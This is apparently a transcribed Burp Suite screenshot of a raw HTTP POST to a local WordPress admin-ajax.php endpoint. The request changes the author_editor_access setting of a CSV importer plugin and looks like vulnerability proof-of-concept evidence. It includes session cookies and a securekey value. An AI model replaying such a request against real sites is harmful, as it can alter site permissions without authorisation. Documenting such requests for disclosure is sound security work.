 Request
Pretty Raw Hex Hackvertor \n
1 POST /wordpress/wp-admin/admin-ajax.php HTTP/1.1
2 Host: localhost:8000
3 Content-Length: 469
4 sec-ch-ua: "(Not(A:Brand";v="8", "Chromium";v="100"
5 Accept: application/json, text/plain, */*
6 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryb6OttzSTjRXSysIY
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/100.0.4896.75 Safari/537.36
9 sec-ch-ua-platform: "Linux"
10 Origin: http://localhost:8000
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Referer:
http://localhost:8000/wordpress/wp-admin/admin.php?page=com.smackcoders.csvimporternew.menu
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
16 Cookie: wordpress_47949467f8c249c96596e89b668503ea=
wordpress%7C1659182867%7CB6qgRnB63xjEAxxgEMmF0g9T1Mzo8dwse56qBXKDxIu%7C8937b8e8a553af3ef8efc14495
c21d51aad52189f0ceaada7229bd2f378fd703; wordpress_test_cookie=WP%20Cookie%20check; wp_lang=en_US;
breeze_folder_name=1ccfe0c2738946adc56065e5de92f77176ae2ce8;
wordpress_logged_in_47949467f8c249c96596e89b668503ea=
wordpress%7C1659182867%7CB6qgRnB63xjEAxxgEMmF0g9T1Mzo8dwse56qBXKDxIu%7C486632aef68d49076b4673ce75
db300d10723ef72e4ec6aa9522cc5804212f40; wp-settings-1=
libraryContent%3Dbrowse%26ampampampeditor%3Dtinymceand1168%26ampmfold%3Do; wp-settings-time-1=
1659010067; breeze_commented_posts[136]=%2Fwordpress%2Findex.php%2F2022%2F07%2F27%2F136%2F;
selectedTab=settings
17 Connection: close
18
19 ------WebKitFormBoundaryb6OttzSTjRXSysIY
20 Content-Disposition: form-data; name="action"
21
22 settings_options
23 ------WebKitFormBoundaryb6OttzSTjRXSysIY
24 Content-Disposition: form-data; name="option"
25
26 author_editor_access
27 ------WebKitFormBoundaryb6OttzSTjRXSysIY
28 Content-Disposition: form-data; name="value"
29
30 false
31 ------WebKitFormBoundaryb6OttzSTjRXSysIY
32 Content-Disposition: form-data; name="securekey"
33
34 9cce8ee243
35 ------WebKitFormBoundaryb6OttzSTjRXSysIY